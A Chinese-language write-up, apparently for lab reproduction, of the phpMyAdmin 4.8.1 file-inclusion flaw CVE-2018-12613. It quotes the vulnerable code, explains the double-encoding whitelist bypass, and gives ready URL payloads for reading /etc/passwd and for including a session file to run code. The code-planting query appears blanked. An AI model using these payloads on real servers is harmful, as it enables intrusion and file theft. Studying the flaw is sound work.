phpmyadmin 4.8.1 远程文件包含漏洞(CVE-2018-12613)
phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。其index.php中存在一处文件包含逻辑,通过二次编码即可绕过检查,造成远程文件包含漏洞。
0x01 影响范围
phpMyAdmin 4.8.0 and 4.8.1 are affected.
0x02 原理
漏洞代码
$target_blacklist = array ('import.php', 'export.php'
);
if (! empty($_REQUEST['target'])&& is_string($_REQUEST['target']) && ! preg_match('/^index/', $_REQUEST['target']) && ! in_array($_REQUEST['target'], $target_blacklist) && Core::checkPageValidity($_REQUEST['target'])
) {include $_REQUEST['target'];exit;
}
对传入参数target进行限制,存在文件包含的危险,
只要绕过checkPageValidity函数,就能实现文件包含。
checkPageValidity函数代码:
public static function checkPageValidity(&$page, array $whitelist = []){if (empty($whitelist)) {$whitelist = self::$goto_whitelist;}if (! isset($page) || !is_string($page)) {return false;}if (in_array($page, $whitelist)) {return true;}$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}$_page = urldecode($page);$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}return false;}
- 如果传入的target在
$whitelist = self::$goto_whitelist;的白名单里,返回true 白名单有
'db_datadict.php','db_sql.php','db_events.php','db_export.php','db_importdocsql.php','db_multi_table_query.php','db_structure.php','db_import.php','db_operations.php','db_search.php','db_routines.php','export.php','import.php','index.php','pdf_pages.php','pdf_schema.php','server_binlog.php','server_collations.php','server_databases.php','server_engines.php','server_export.php','server_import.php','server_privileges.php','server_sql.php','server_status.php','server_status_advisor.php','server_status_monitor.php','server_status_queries.php','server_status_variables.php','server_variables.php','sql.php','tbl_addfield.php','tbl_change.php','tbl_create.php','tbl_import.php','tbl_indexes.php','tbl_sql.php','tbl_export.php','tbl_operations.php','tbl_structure.php','tbl_relation.php','tbl_replace.php','tbl_row_action.php','tbl_select.php','tbl_zoom_select.php','transformation_overview.php','transformation_wrapper.php','user_password.php'
-
这是截取传入参数“?”前的字符串,如果截取后的文件名在白名单里,返回true
$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));
-
对输入参数进行url解码,再进行截取,判断是否在白名单里,这里就存在构造payload
$_page = urldecode($page);$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));
payload:?target=db_sql.php%253f/../../../../../../xxxx
服务器默认会进行一次url解码,那么%253f就会被解码为%3f,再进行url二次解码后为"?",在进行截取时是db_sql.php?/../../../../../../xxxx?,这样只会截取db_sql.php,是白名单,但最后文件包含的target参数内容是db_sql.php%3f/../../../../../../xxxx ,包含的文件为../../../../../../xxxx
0x03 漏洞利用
- 检测是否存在漏洞(不唯一)
payload:http://your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
若passwd文件被读取,则存在漏洞。


- 查询数据库路径
show global variables like "%datadir%"
- 通过包含session临时文件来实现
执行SELECT '';
查看session值

payload:?target=db_sql.php%253f/../../../../../../../../tmp/sess_a20b482402ef018b8e711c7d22891c7b
 执行成功
执行成功
0x04 环境复现
0x05 参考
https://github.com/vulhub/vulhub/blob/master/phpmyadmin/CVE-2018-12613/README.zh-cn.md